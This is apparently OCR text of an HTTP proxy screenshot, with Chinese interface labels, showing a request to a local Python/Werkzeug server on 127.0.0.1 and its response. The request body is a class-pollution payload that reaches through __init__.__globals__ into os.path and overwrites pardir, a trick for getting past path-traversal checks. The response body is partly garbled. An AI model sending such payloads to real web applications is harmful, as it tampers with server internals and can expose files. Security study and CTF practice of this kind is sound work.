 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:9000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.6613.120
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17 Content-Type: application/json
18 Content-Length: 150
19
20 {
"__init__":{
"__globals__":{
"os":{
"path":{
"pardir":","
}
}
}
}
}
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.11
3 Date: Sat, 30 Aug 2025 08:09:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 39
6 Connection: close
7
8 □□□□□templates□□□□□